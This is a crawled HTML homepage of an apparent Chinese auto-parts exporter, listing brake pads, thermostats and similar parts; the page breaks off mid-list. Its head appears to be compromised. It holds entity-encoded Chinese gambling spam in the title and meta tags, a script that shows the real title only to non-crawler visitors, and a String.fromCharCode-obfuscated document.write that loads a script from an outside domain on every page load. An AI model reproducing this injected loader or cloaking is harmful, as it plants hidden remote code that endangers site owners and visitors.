

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://yizhuo-autoparts.com/?products_9/141.html
body_size: 14727
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" style="min-width: 1260px;">
<head>
<title>&#98;&#119;&#105;&#110;&#20307;&#32946;&#24517;&#36194;&#40;&#23448;&#26041;&#41;&#26368;&#26032;&#73;&#79;&#83;&#47;&#23433;&#21331;&#29256;&#47;&#25163;&#26426;&#29256;&#65;&#80;&#80;&#19979;&#36733;</title>
<meta name="keywords" content="&#66;&#119;&#105;&#110;&#183;&#24517;&#36194;&#20307;&#32946;&#26368;&#26032;&#23448;&#32593;&#12289;&#66;&#119;&#105;&#110;&#183;&#24517;&#36194;&#20307;&#32946;&#27880;&#20876;&#12289;&#66;&#119;&#105;&#110;&#183;&#24517;&#36194;&#20307;&#32946;&#30331;&#24405;&#12289;&#66;&#119;&#105;&#110;&#183;&#24517;&#36194;&#20307;&#32946;&#30331;&#38470;&#12289;&#66;&#119;&#105;&#110;&#183;&#24517;&#36194;&#20307;&#32946;&#20837;&#21475;&#12289;&#66;&#119;&#105;&#110;&#183;&#24517;&#36194;&#20307;&#32946;&#32593;&#31449;&#12289;&#66;&#119;&#105;&#110;&#183;&#24517;&#36194;&#20307;&#32946;&#32593;&#39029;&#12289;&#66;&#119;&#105;&#110;&#183;&#24517;&#36194;&#20307;&#32946;&#32593;&#22336;&#12289;&#66;&#119;&#105;&#110;&#183;&#24517;&#36194;&#20307;&#32946;&#23089;&#20048;&#12289;&#66;&#119;&#105;&#110;&#183;&#24517;&#36194;&#20307;&#32946;&#25163;&#26426;&#29256;&#12289;&#66;&#119;&#105;&#110;&#183;&#24517;&#36194;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;"/>
<meta name="description" content="&#10;&#9808;&#66;&#119;&#105;&#110;&#183;&#24517;&#36194;&#40;&#20013;&#22269;&#41;&#21807;&#19968;&#23448;&#26041;&#32593;&#31449;&#45;&#66;&#119;&#105;&#110;&#23448;&#26041;&#25480;&#26435;&#20837;&#21475;&#32;&#9989;&#11088;&#65039;&#23448;&#26041;&#32593;&#22336;&#62;&#50;&#48;&#50;&#54;&#19990;&#30028;&#26479;&#25512;&#33616;&#12304;&#56;&#56;&#97;&#121;&#120;&#46;&#99;&#99;&#12305;&#11088;&#65039;&#67;&#111;&#109;&#112;&#97;&#110;&#121;&#32;&#112;&#114;&#111;&#102;&#105;&#108;&#101;&#32;&#20844;&#21496;&#27010;&#20917;&#32;&#66;&#119;&#105;&#110;&#24517;&#36194;&#23448;&#32593;&#30331;&#24405;&#20837;&#21475;&#45;&#19987;&#19994;&#32701;&#27611;&#29699;&#29983;&#20135;&#21450;&#36816;&#21160;&#35013;&#22791;&#26381;&#21153;&#21830;&#32;&#23433;&#24509;&#66;&#119;&#105;&#110;&#183;&#24517;&#36194;&#20307;&#32946;&#29992;&#21697;&#26377;&#38480;&#20844;&#21496;&#44;&#26159;&#19968;&#23478;&#20108;&#21313;&#22810;&#24180;&#32701;&#27611;&#29699;&#29983;&#20135;&#32463;&#39564;&#46;&#25552;&#20379;&#26368;&#26032;&#23448;&#32593;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#30331;&#38470;&#12289;&#20837;&#21475;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#30005;&#23376;&#12289;&#23089;&#20048;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#31561;&#26381;&#21153;&#12290;&#26368;&#26032;&#22320;&#22336;&#38543;&#26102;&#26356;&#26032;&#65292;&#28085;&#30422;&#66;&#119;&#105;&#110;&#183;&#24517;&#36194;&#20307;&#32946;&#12289;&#78;&#66;&#65;&#12289;&#19990;&#30028;&#26479;&#12289;&#33521;&#36229;&#31561;&#28909;&#38376;&#36187;&#20107;&#12290;&#25105;&#20204;&#22857;&#34892;&#23458;&#25143;&#33267;&#19978;&#30340;&#21407;&#21017;&#65292;&#31177;&#25215;&#19978;&#24093;&#33324;&#30340;&#26381;&#21153;&#24577;&#24230;&#12290;&#22312;&#66;&#119;&#105;&#110;&#183;&#24517;&#36194;&#20307;&#32946;&#65292;&#24744;&#23558;&#20307;&#39564;&#21040;&#19968;&#27969;&#30340;&#23089;&#20048;&#20307;&#39564;&#65292;&#27426;&#36814;&#38543;&#26102;&#21152;&#20837;&#25105;&#20204;&#30340;&#20307;&#32946;&#24179;&#21488;&#23478;&#24237;&#65292;&#20849;&#21516;&#20139;&#21463;&#31934;&#24425;&#21050;&#28608;&#30340;&#20307;&#32946;&#19990;&#30028;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="Guangzhou YiZhuo Auto Parts Co.,Ltd"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,97,56,106,115,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <link rel="shortcut icon" href="favicon.ico" />
    <link href="static/css/style.css" rel="stylesheet" type="text/css" />
    <link href="static/css/index.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript" src="static/js/common.js"></script>
    <script type="text/javascript" src="static/js/index.js"></script>
</head>
<body>
    <script type="text/javascript" src="static/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="static/js/jquery.json.js"></script>
    <script type="text/javascript" src="static/js/transport_jquery.js"></script>
    <script type="text/javascript" src="static/js/utils.js"></script>
    <script type="text/javascript" src="static/js/jquery.superslide.js"></script>
    <script type="text/javascript" src="static/js/xiaomi_common.js"></script>
    <script type="text/javascript">
    function checkSearchForm() {
        if (document.getElementById('keyword').value) {
            return true;
        } else {
            alert("请输入搜索关键词！");
            return false;
        }
    }
    </script>
    <div class="site-topbar">
        <div class="container">
            <div class="topbar-nav">
                <a href="/" class="snc-link snc-order">Welcome to Guangzhou Yizhuo Auto Parts Co., Ltd                              WhatsApp:008615699168448</a>
            </div>
            <div class="topbar-info J_userInfo" id="ECS_MEMBERZONE">
                <a class="link" href="/" rel="nofollow" style="margin-right:15px">English</a>
                <a class="link" href="/" rel="nofollow" style="margin-right:15px">Chinese</a>
                <a class="link" href="/?news_4/" rel="nofollow">Help center</a>
            </div>
        </div>
    </div>
    <div class="site-header" style="clear:both;">
        <div class="container">
            <div class="header-logo">
                <a href="/" title="Guangzhou YiZhuo Auto Parts Co.,Ltd"><img src="/static/upload/image/20230520/1684552976196223.png" /></a>
            </div>
            <div class="header-nav">
                <ul class="nav-list">
                    <li class="nav-category">
                        <a class="btn-category-list" href="catalog.php" style="display:none;"></a>
                        <div class="site-category ">
                            <ul class="site-category-list clearfix" id="site-category-list">
                                <li class="category-item">
                                    <a class="title" href="/?products_5/">Mercedes-Benz<i class="iconfont"></i></a>
                                </li>
                                <li class="category-item">
                                    <a class="title" href="/?products_6/">BMW<i class="iconfont"></i></a>
                                </li>
                                <li class="category-item">
                                    <a class="title" href="/?products_7/">PORSCHE<i class="iconfont"></i></a>
                                </li>
                                <li class="category-item">
                                    <a class="title" href="/?products_8/">AUDI、VOLKSWAGEN<i class="iconfont"></i></a>
                                </li>
                                <li class="category-item">
                                    <a class="title" href="/?products_9/">LAND ROVER、JAGUAR<i class="iconfont"></i></a>
                                </li>
                                <li class="category-item">
                                    <a class="title" href="/?products_25/">TOYOTA<i class="iconfont"></i></a>
                                </li>
                                <li class="category-item">
                                    <a class="title" href="/?products_26/">HYUNDAI<i class="iconfont"></i></a>
                                </li>
                                <li class="category-item">
                                    <a class="title" href="/?products_29/">NISSAN<i class="iconfont"></i></a>
                                </li>
                                <li class="category-item">
                                    <a class="title" href="/?products_30/">HONDA<i class="iconfont"></i></a>
                                </li>
                                <li class="category-item">
                                    <a class="title" href="/?products_31/">MITSUBISHI<i class="iconfont"></i></a>
                                </li>
                                <li class="category-item">
                                    <a class="title" href="/?products_32/">Other<i class="iconfont"></i></a>
                                </li>
                            </ul>
                        </div>
                    </li>
                    <li class="nav-item">
                        <a class="link" href="/" class="current"><span>Home</span></a>
                    </li>
                    <li class="nav-item">
                        <a class="link" href="/?products_1/"><span>Products</span></a>
                    </li>
                    <li class="nav-item">
                        <a class="link" href="/?pages_21/"><span>About Us</span></a>
                    </li>
                    <li class="nav-item">
                        <a class="link" href="/?pages_3/"><span>Contact</span></a>
                    </li>
                </ul>
            </div>
            <div class="header-search">
                <form action="/?search/" method="get" id="searchForm" name="searchForm" onSubmit="return checkSearchForm()" class="search-form clearfix">
                    <label class="hide">站内搜索</label>
                    <input class="search-text" type="text" name="keyword" id="keyword" value="" autocomplete="off">
                    <button type="submit" class="search-btn iconfont"></button>
                    <div class="hot-words">
                        <a href="/?keyword=Please+enter+a+product+number" target="_blank">Please enter a product number</a> 
                    </div>
                </form>
            </div>
        </div>
        <div id="J_navMenu" class="header-nav-menu" style="display: none;">
            <div class="container"></div>
        </div>
    </div>
    <script type="text/javascript" src="static/js/xiaomi_index.js"></script>
    <div class="home-hero-container container">
        <div class="home-hero">
            <div class="home-hero-slider">
                <div id="J_homeSlider" class="xm-slider" style="overflow:hidden;">
                    <div class="xm-slider-container">
                        <div class="xm-slider-control">
                            <div class="slide xm-slider-slide">
                                <a target="_blank" href="">
                                    <img src="/static/upload/image/20230520/1684552932532491.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <a class="xm-slider-previous xm-slider-navigation icon-slides icon-slides-prev prev" href="#" style="display:none;">上一张</a>
                    <a class="xm-slider-next xm-slider-navigation icon-slides icon-slides-next next" href="#" style="display: none;">下一张</a>
                    <ul class="xm-slider-pagination">
                        <li class="xm-slider-pagination-item">
                            <a href="javascript:;" class="active">1</a>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="home-hero-sub row">
                <div class="span4">
                </div>
                <div class="span16">
                    <ul class="home-promo-list">
                        <li class="first">
                            <table cellpadding="0" cellspacing="0">
                                <tr>
                                    <td><a href='' target='_blank'><img src='/static/upload/image/20230520/1684566653464759.png' width='316' height='170' border='0' /></a></td>
                                </tr>
                            </table>
                        </li>
                        <li>
                            <table cellpadding="0" cellspacing="0">
                                <tr>
                                    <td><a href='' target='_blank'><img src='/static/upload/image/20230520/1684566656924197.png' width='316' height='170' border='0' /></a></td>
                                </tr>
                            </table>
                        </li>
                        <li>
                            <table cellpadding="0" cellspacing="0">
                                <tr>
                                    <td><a href='' target='_blank'><img src='/static/upload/image/20230519/1684464540838822.png' width='316' height='170' border='0' /></a></td>
                                </tr>
                            </table>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <!--<div class="home-star-goods xm-carousel-container">-->
        <!--    <div class="xm-plain-box J_starGoodsCarousel">-->
        <!--        <div class="box-hd">-->
        <!--            <h2 class="title">-->
        <!--                Recommend commodities-->
        <!--            </h2>-->
        <!--            <div class="more">-->
        <!--                <div class="xm-controls xm-controls-line-small xm-carousel-controls">-->
        <!--                    <a class="control control-prev iconfont" href="javascript: void(0);"></a>-->
        <!--                    <a class="control control-next iconfont" href="javascript: void(0);"></a>-->
        <!--                </div>-->
        <!--            </div>-->
        <!--        </div>-->
        <!--        <div class="box-bd">-->
        <!--            <div class="xm-carousel-wrapper J_carouselWrap">-->
        <!--                <ul class="xm-carousel-list xm-carousel-col-5-list goods-list rainbow-list clearfix J_carouselList">-->
        <!--                    -->
        <!--                </ul>-->
        <!--            </div>-->
        <!--        </div>-->
        <!--    </div>-->
        <!--</div>-->
    </div>
    <div class="page-main home-main">
        <div class="container">
            <div class="home-brick-box xm-plain-box J_itemBox J_brickBox is-visible loaded">
                <div class="box-hd">
                    <h2 class="title">Products</h2>
                    <div class="more J_brickNav">
                        <a class="more-link" href="/?products_1/" style=" display:inline-block;">
                            View all<i class="iconfont"></i>
                        </a>
                        <ul class="tab-list J_brickTabSwitch">
                            <li class="tab-active">Hot</li>
                            <li>Mercedes-Benz</li>
                            <li>BMW</li>
                            <li>PORSCHE</li>
                            <li>AUDI、VOLKSWAGEN</li>
                            <li>LAND ROVER、JAGUAR</li>
                            <li>TOYOTA</li>
                        </ul>
                    </div>
                </div>
                <div class="box-bd J_brickBd">
                    <div class="row tabr">
                        <ul class="brick-list clearfix">
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_32/234.html">
                                        <img src="/static/upload/image/20230522/1684746015604824.jpg" style="height: auto;" width="160" height="160" alt="Big brake system 4.6.8 pot upgrade brakes kit for toyota bmw mercedes-benz">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_32/234.html">Big brake system 4.6.8 pot upgrade brakes kit for toyota bmw mercedes-benz</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <!-- <p class="rank">0人评价</p> -->
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/153.html">
                                        <img src="/static/upload/image/20230521/1684603889956585.jpg" style="height: auto;" width="160" height="160" alt="Toyota motor oil drum SP 5 w30 4L 1L GF - 6 08880-13705">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/153.html">Toyota motor oil drum SP 5 w30 4L 1L GF - 6 08880-13705</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <!-- <p class="rank">0人评价</p> -->
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/315.html">
                                        <img src="/static/upload/image/20230527/1685197685141722.jpg" style="height: auto;" width="160" height="160" alt="Auto Part Front Wheel Bearing for Mercedes ML280 OE 164 981 04 06 & 1649810406">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/315.html">Auto Part Front Wheel Bearing for Mercedes ML280 OE 164 981 04 06 & 1649810406</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <!-- <p class="rank">0人评价</p> -->
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_8/266.html">
                                        <img src="/static/upload/image/20230527/1685193319124407.jpg" style="height: auto;" width="160" height="160" alt="Original quality engine piston assembly piston parts 06E107065 06E107065CF for Audi A6L 2.8">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_8/266.html">Original quality engine piston assembly piston parts 06E107065 06E107065CF for Audi A6L 2.8</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <!-- <p class="rank">0人评价</p> -->
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/261.html">
                                        <img src="/static/upload/image/20230522/1684766303535092.jpg" style="height: auto;" width="160" height="160" alt="Auto Parts Thermostat Assembly ForMerciedes-s benz-s A2742000215 2742000215">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/261.html">Auto Parts Thermostat Assembly ForMerciedes-s benz-s A2742000215 2742000215</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <!-- <p class="rank">0人评价</p> -->
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/238.html">
                                        <img src="/static/upload/image/20230522/1684747363222379.jpg" style="height: auto;" width="160" height="160" alt="2742003100 Car Cooling Thermostat for Mercedes Benz W205 W212 W213 X204 X253 4-MATIC W448 M274">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/238.html">2742003100 Car Cooling Thermostat for Mercedes Benz W205 W212 W213 X204 X253 4-MATIC W448 M274</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <!-- <p class="rank">0人评价</p> -->
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/237.html">
                                        <img src="/static/upload/image/20230522/1684747303886234.jpg" style="height: auto;" width="160" height="160" alt="2702000615 Car Engine Coolant Thermostat for Me-rcedes-Ben-z CLA250 2014-2019">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/237.html">2702000615 Car Engine Coolant Thermostat for Me-rcedes-Ben-z CLA250 2014-2019</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <!-- <p class="rank">0人评价</p> -->
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/231.html">
                                        <img src="/static/upload/image/20230522/1684745734489077.jpg" style="height: auto;" width="160" height="160" alt="Toyota 4 l steel drum CVT transmission fluid automatic wave tank TC 08886-02105">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/231.html">Toyota 4 l steel drum CVT transmission fluid automatic wave tank TC 08886-02105</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <!-- <p class="rank">0人评价</p> -->
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_7/136.html">
                                        <img src="/static/upload/image/20230521/1684602658566974.jpg" style="height: auto;" width="160" height="160" alt="High-Quality Spark Plug For Porsche Cayenne (970) Panamera 987-2 9PA1 OEM 99917013090">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_7/136.html">High-Quality Spark Plug For Porsche Cayenne (970) Panamera 987-2 9PA1 OEM 99917013090</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <!-- <p class="rank">0人评价</p> -->
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/128.html">
                                        <img src="/static/upload/image/20230521/1684602049676600.jpg" style="height: auto;" width="160" height="160" alt="Suspension Control Arm A2223300607 For Mercedes Benz car W222 S-Class 2223300607">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/128.html">Suspension Control Arm A2223300607 For Mercedes Benz car W222 S-Class 2223300607</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <!-- <p class="rank">0人评价</p> -->
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/122.html">
                                        <img src="/static/upload/image/20230521/1684601600307417.jpg" style="height: auto;" width="160" height="160" alt="Drive Shafts Front Left 1643302001 for Mercedes Benz X164 GL450 GL500 GL320 GL350 GL420 A1643302001">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/122.html">Drive Shafts Front Left 1643302001 for Mercedes Benz X164 GL450 GL500 GL320 GL350 GL420 A1643302001</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <!-- <p class="rank">0人评价</p> -->
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_32/121.html">
                                        <img src="/static/upload/image/20230521/1684601544139221.jpg" style="height: auto;" width="160" height="160" alt="BRAKE PAD FOR Maserati Levante(M161) 3.0T/ 673004427">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_32/121.html">BRAKE PAD FOR Maserati Levante(M161) 3.0T/ 673004427</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <!-- <p class="rank">0人评价</p> -->
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/116.html">
                                        <img src="/static/upload/image/20230521/1684601308692690.jpg" style="height: auto;" width="160" height="160" alt="90915-30002-8t Car oil Filter 90915-30002-8T 90915300028t for Toyota LAND CRUISER HILUX V Pickup SUP">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/116.html">90915-30002-8t Car oil Filter 90915-30002-8T 90915300028t for Toyota LAND CRUISER HILUX V Pickup SUP</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <!-- <p class="rank">0人评价</p> -->
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/213.html">
                                        <img src="/static/upload/image/20230522/1684744362623127.jpg" style="height: auto;" width="160" height="160" alt="Car Parts Engine Coolant Thermostat Assembly Fit For 13-18 M-ercedess B-enzs C218 C205 S205 C253 # A">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/213.html">Car Parts Engine Coolant Thermostat Assembly Fit For 13-18 M-ercedess B-enzs C218 C205 S205 C253 # A</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <!-- <p class="rank">0人评价</p> -->
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/12.html">
                                        <img src="/static/upload/image/20230520/1684588233999211.jpg" style="height: auto;" width="160" height="160" alt="A0074208020 FRONT BRAKE PAD SET A0004209600 MERCEDES-BENZ GLE W166">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/12.html">A0074208020 FRONT BRAKE PAD SET A0004209600 MERCEDES-BENZ GLE W166</a>
                                </h3>
                                <p class="desc">MERCEDES-BENZ GLE W166</p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <!-- <p class="rank">0人评价</p> -->
                            </li>
                        </ul>
                        <ul class="brick-list clearfix">
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/315.html">
                                        <img src="/static/upload/image/20230527/1685197685141722.jpg" style="height: auto;" width="160" height="160" alt="Auto Part Front Wheel Bearing for Mercedes ML280 OE 164 981 04 06 & 1649810406">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/315.html">Auto Part Front Wheel Bearing for Mercedes ML280 OE 164 981 04 06 & 1649810406</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/261.html">
                                        <img src="/static/upload/image/20230522/1684766303535092.jpg" style="height: auto;" width="160" height="160" alt="Auto Parts Thermostat Assembly ForMerciedes-s benz-s A2742000215 2742000215">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/261.html">Auto Parts Thermostat Assembly ForMerciedes-s benz-s A2742000215 2742000215</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/238.html">
                                        <img src="/static/upload/image/20230522/1684747363222379.jpg" style="height: auto;" width="160" height="160" alt="2742003100 Car Cooling Thermostat for Mercedes Benz W205 W212 W213 X204 X253 4-MATIC W448 M274">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/238.html">2742003100 Car Cooling Thermostat for Mercedes Benz W205 W212 W213 X204 X253 4-MATIC W448 M274</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/237.html">
                                        <img src="/static/upload/image/20230522/1684747303886234.jpg" style="height: auto;" width="160" height="160" alt="2702000615 Car Engine Coolant Thermostat for Me-rcedes-Ben-z CLA250 2014-2019">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/237.html">2702000615 Car Engine Coolant Thermostat for Me-rcedes-Ben-z CLA250 2014-2019</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/128.html">
                                        <img src="/static/upload/image/20230521/1684602049676600.jpg" style="height: auto;" width="160" height="160" alt="Suspension Control Arm A2223300607 For Mercedes Benz car W222 S-Class 2223300607">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/128.html">Suspension Control Arm A2223300607 For Mercedes Benz car W222 S-Class 2223300607</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/122.html">
                                        <img src="/static/upload/image/20230521/1684601600307417.jpg" style="height: auto;" width="160" height="160" alt="Drive Shafts Front Left 1643302001 for Mercedes Benz X164 GL450 GL500 GL320 GL350 GL420 A1643302001">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/122.html">Drive Shafts Front Left 1643302001 for Mercedes Benz X164 GL450 GL500 GL320 GL350 GL420 A1643302001</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/213.html">
                                        <img src="/static/upload/image/20230522/1684744362623127.jpg" style="height: auto;" width="160" height="160" alt="Car Parts Engine Coolant Thermostat Assembly Fit For 13-18 M-ercedess B-enzs C218 C205 S205 C253 # A">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/213.html">Car Parts Engine Coolant Thermostat Assembly Fit For 13-18 M-ercedess B-enzs C218 C205 S205 C253 # A</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/12.html">
                                        <img src="/static/upload/image/20230520/1684588233999211.jpg" style="height: auto;" width="160" height="160" alt="A0074208020 FRONT BRAKE PAD SET A0004209600 MERCEDES-BENZ GLE W166">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/12.html">A0074208020 FRONT BRAKE PAD SET A0004209600 MERCEDES-BENZ GLE W166</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/5.html">
                                        <img src="/static/upload/image/20230520/1684588333811102.jpg" style="height: auto;" width="160" height="160" alt="Mercedes Benz brake pad A0074207920 C292 W166 X166 GLE320 GLE400 GLE450 GLE500 GLS350 GLS400 GLS500 ">
                                    </a>
                                </div>
                                <h3 class="title">
